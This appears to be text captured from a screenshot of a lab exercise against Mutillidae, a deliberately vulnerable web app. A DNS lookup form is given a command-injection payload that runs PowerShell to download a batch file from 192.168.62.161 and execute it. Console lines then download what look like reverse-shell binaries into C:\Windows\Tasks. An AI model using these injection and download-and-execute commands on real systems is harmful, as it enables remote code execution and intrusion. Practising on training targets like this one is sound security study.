 Enter IP or hostname
Hostname/IP
Lookup DNS
Results for 127.0.0.1 && START /B powershell.exe -c (New-Object System.Net.Webclient).DownloadFile('http://192.168.62.161:80
/backup.bat','C:\Windows\Tasks\backup.bat');IEX 'c:\Windows\Tasks\backup.bat'
Server:  UnKnown
Address:  192.168.62.2
Name:    localhost
Address:  127.0.0.1
C:\xampp\htdocs\mutillidae>START /B powershell -c (New-Object System.Net.Webclient).DownloadFile('http://192.168.62.161:80/rev-x86.dll','C:\Windows\Tasks\rev-x86.dll')
C:\xampp\htdocs\mutillidae>START /B powershell -c (New-Object System.Net.Webclient).DownloadFile('http://192.168.62.161:80/rev-x86.exe','C:\Windows\Tasks\rev-x86.exe')